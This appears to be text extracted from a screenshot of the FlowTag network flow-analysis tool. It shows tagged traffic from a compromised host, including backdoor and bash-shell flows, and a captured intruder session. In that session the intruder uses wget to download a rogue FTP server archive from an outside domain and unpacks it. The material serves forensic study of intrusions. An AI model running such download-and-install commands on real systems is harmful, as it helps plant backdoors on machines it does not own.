 FlowTag v2.0
Flow Table
Time | Source IP | Dest. IP |SPort|DPort| Pkts | Bytes | Tags |
09:50:27 .43 84.16.227.111 32867 80 38 22928 wget netcat
09:50:47 .43 83.135.99.231 32869 5844 440 86044 backdoor bashshell
09:51:41 .43 82.149.248.136 32870 80 272 259035 wget openftpd
09:53:16 .43 82.149.248.136 32871 80 12 1850 wget ftpd.reg
09:54:00 .43 82.149.248.136 32872 80 566 562142
09:56:02 218.27.165.205 .43 4624 80 11 3889
09:56:09 218.27.165.205 .43 4832 80 11 4002
09:58:23 83.135.99.231 .43 3077 28431 8 579
09:58:59 .43 216.24.174.73 32873 55379 10926 11206892
09:59:12 83.135.99.231 .43 3086 30693 8 645
Flow Tags
backdoor bashshell wget openftpd
Payload View
wget http://naturheilkundepraxis-wechtenbruch.de/openftpd.tar.gz
--11:38:52-- http://naturheilkundepraxis-wechtenbruch.de/openftpd.tar.gz
=> `openftpd.tar.gz'
Resolving naturheilkundepraxis-wechtenbruch.de... done.
Connecting to naturheilkundepraxis-wechtenbruch.de[82.149.248.136]:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 240,665 [application/x-gzip]
0K .......... .......... .......... .......... .......... 21% 107.99 KB/s
50K .......... .......... .......... .......... .......... 42% 357.14 KB/s
100K .......... .......... .......... .......... .......... 63% 375.94 KB/s
150K .......... .......... .......... .......... .......... 85% 384.62 KB/s
200K .......... .......... .......... ..... 100% 972.90 KB/s
11:38:54 (260.56 KB/s) - `openftpd.tar.gz' saved [240665/240665]
tar xfz open*
ls
bin
etc
help
log
msg
openftpd.tar.gz
sbin
stuff
cd etc
Connection Visualization
0
8
65
221
524
1023
1769
2809
4194
5971
8191
10903
14155
17997
22478
27647
33553
40246
47775
56188
65534
221.8.186.85
66.78.141.62
66.224.2.50
221.8.187.33
63.147.32.8
60.208.214.104
211.108.83.253
66.76.114.152
213.201.51.46
218.27.164.243
69.163.16.151
218.56.239.115
218.56.239.198
218.27.164.6
211.201.190.21
168.126.217.208
218.242.245.199
217.219.124.162
218.27.164.155
60.176.161.254
84.58.30.187
60.216.239.79
60.208.195.104
81.173.226.78
65.75.132.210
83.135.99.231
.43
218.27.165.205
219.218.112.77
64.251.22.186
222.95.53.101
202.203.192.41
218.27.165.103
218.56.232.121
145.253.2.234
221.191.242.50
218.27.165.157
60.208.243.108
60.208.217.234
218.27.165.59
130.13.81.126
218.27.165.253
Filters
07:45
8.33 hours
Time
16:05
4
10921
Packets
10926
143
11206749
Bytes
1120689
Tags List
a
backdoor
bashshell
foobar
ftpd.reg
is
netcat
openftpd
simple
test
this
wget